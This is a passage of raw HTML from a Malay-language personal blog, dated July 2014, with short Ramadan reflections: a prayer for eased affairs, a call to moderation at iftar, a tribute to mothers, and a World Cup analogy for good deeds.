Pada suri rumah macam cikla ni puasa puasa pun tugasan kat rumah <i>still</i> sama. Menguruskan rumah tangga. Hehe.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Apa yang penting, mulakan hari kita dengan kalimah syukur dan jangan lupa senyum sebab ia akan beri efek pada kita sepanjang hari. Sentiasa positifkan diri kita. Tak caya, cubalah!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Baiklah, cikla nak <i>share </i>satu doa. Semoga bermanfaat dan dijadikan amalan untuk kita termasuklah diri cikla juga.</div>
<div style="text-align: justify;"><br /></div>
<div style="text-align: justify;">
Bismillahirrahmanirrahim.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s2560/1404348677847.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhPO_nHmBvQHfaJ0de8loiP1mVzzHVBEMwIX-8DnCyNUzJl_GJFasb8pfNSylZal6XqfBrCHJ0AkFlKdZwf03yS6D-NTugv4YCcoBuclH2zZ8xtl1Yqo8Ghu0z-ULDu0M2ihOC139rqqraT/s1600/1404348677847.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Doa agar dipermudahkan segala urusan.</td></tr>
</tbody></table>
<br />
Aamiin ya Allah.<br />
<br />
*Sumber doa: fbIMAGE.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary1093428100077417501");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-03T08:45:00+08:00'>July 03, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/doa-hari-ini-doa-agar-dipermudahkan.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=1093428100077417501&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s72-c/1404286016548.jpeg",'Bersederhanalah.....'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&title=Bersederhanalah.....' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg&description=  Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.     Bersederhanalah      Bagi cikla, biarlah berpada-pada dan sederhana dal...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>
Bersederhanalah.....
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4651911710210787354'><div dir="ltr" style="text-align: justify;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml">
<div><span style="text-align: justify;">Apabila gambar berkata-kata, ada maksud tersirat dan tersurat.</span></div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><img alt="Bersederhanalah" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1P5OJwBmnY_szf1bTaA7y-6hdf7eJVy7WVcAf-juM_SrX0CORdFN1GMBXWYUAP6qh-OQO7LRtwNuKJbEMkx5gGYQ6uwdAbfWCgtNmlQzXzQTBy4q50k8htdOC5zQXD3f9svoDVFy_8uTl/s1600/1404286016548.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="Bersederhanalah" /></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Bersederhanalah</td></tr>
</tbody></table>
<div style="text-align: center;">
<br /></div>
<div style="text-align: justify;">
Bagi cikla, biarlah berpada-pada dan sederhana dalam segala hal. Termasuklah semasa berbuka. Kalau ikut nafsu kita memang penuhlah satu meja dengan macam-macam makanan. Tu belum air lagi. <i>Colourful!&nbsp;</i>Macam-macam warna. Meriah sungguh.<br />
<br />
Tapi, <i>time</i> berbuka, sikit je makannya. Minum air dah kenyang. Kan dah membazir. Ingat, membazir itu amalan syaitoonnnn.</div>
</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br />
*Facebook.com Image.<br />
<br /></div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary4651911710210787354");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T15:21:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/bersederhanalah.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=4651911710210787354&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/muhasabah%20diri' rel='tag'>muhasabah diri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s72-c/1404273234372.jpeg",'M.O.M - Master of Multitasking.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&title=M.O.M - Master of Multitasking.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg&description= M.O.M atau Master of Multitasking . Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.  ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>
M.O.M - Master of Multitasking.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
0 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary8004285140888004461'><div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">M.O.M atau <i>Master of Multitasking</i>. Memang sesuailah untuk insan yang bergelar ibu. Sesungguhnya tugas seorang ibu tak akan pernah habis.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Pendek kata, celik je mata memang ada saja kerja yang nak dibuatnya. Bermula dari menguruskan anak-anak, suami dan rumahtangga.&nbsp;</div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Cuba tengok gambar kat bawah. <i>Multitasking</i> sungguh tugasnya. Memasak, menggosok baju, menjaga anak, membasuh baju, mengemas rumah, melayan anak, dan mengurut suami pun tak terkecuali. Tengok, banyaknya tugas seorang ibu.<br /></div>
<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s2560/1404273234372.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img alt="M.O.M - Master of Multitasking." border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-JdSrC2cntPX5f8QKL-UV8p4Z6X18Jyaw_CnQetZCQikf3R9HxrMHO-X-h3gDiGG4fWTNl9XBWJwv_PTopmZG-GlGBGN5u6k00B9lIPDHrOR0UTu-GYA3hwGvhrzjhW9UmgPDbAmOPB-D/s16000/1404273234372.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" title="M.O.M - Master of Multitasking." /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">M.O.M - Master of Multitasking. Sumber Facebook.</td></tr>
</tbody></table>
</h2>
<h2 style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
</h2>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
<br /></div>
<div style="text-align: justify;" xmlns="http://www.w3.org/1999/xhtml">
Betapa besarnya pengorbananmu. Ibu, harta sedunia pun tak akan dapat membalas semua pengorbananmu. Hanya Allah yang dapat membalas semua jasa-jasamu.</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary8004285140888004461");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-02T11:48:00+08:00'>July 02, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/mom-master-of-multitasking.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=8004285140888004461&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/info' rel='tag'>info</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>1 July 2014</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s72-c/1404197008468.jpeg",'Posisikan Ramadan kita.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&title=Posisikan Ramadan kita.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg&description= Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>
Posisikan Ramadan kita.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary6552705360487017457'><div dir="ltr" style="text-align: left;" trbidi="on">
<div xmlns="http://www.w3.org/1999/xhtml"><div style="text-align: justify;">Terlebih dahulu syukur sebab kita dapat meneruskan puasa kita, alhamdullillah. Oklah, macam yang kita tau sekarang ni demam world cup kan. Rata-rata semua orang <i>follow</i> akan perkembangannya.</div><div style="text-align: justify;">
<br />
Negara mana yang bertanding. Negara mana yang berjaya mara dan negara mana yang tersingkir. Semua kita tau kan? Apa kata sempena bulan puasa ni kita posisikan pulak kedudukan Ramadan kita pada tempat/amalan yang betul. Macam kat dalam gambar di bawah ni.<br /><div><br /></div>
</div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s2560/1404197008468.jpeg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}" style="margin-left: auto; margin-right: auto;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQAh5oEfaCz_EwLmL-oeuO6tkwkLlDEVU76m-Mxhwty8zAhSYd9klMBzZE3-RUxVEUBH7eBtOOz6kAUrg7hfUJqaDzsdsBzHTxAlefpIoW22vqBZqmppb3RuogvBMNFRh_1tdARXLAM9YN/s1600/1404197008468.jpeg" style="display: block; margin: 0px auto 10px; text-align: center;" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Posisikan Ramadan kita.</td></tr>
</tbody></table>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Bermula dengan posisi pertahanan sampailah ke posisi serangan. Pendek kata, di bulan yang mulia ni rebutlah peluang untuk melakukan amalan amalan yang baik kerana ganjarannya berlipat kali ganda.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Cikla harap ia akan memberi panduan dan manfaat kepada kita semua. Amin.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Sumber: Facebook.com<br />
<br /></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary6552705360487017457");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2014-07-01T14:40:00+08:00'>July 01, 2014</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2014/07/tazkirah-ramadan-2-posisikan-ramadan.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
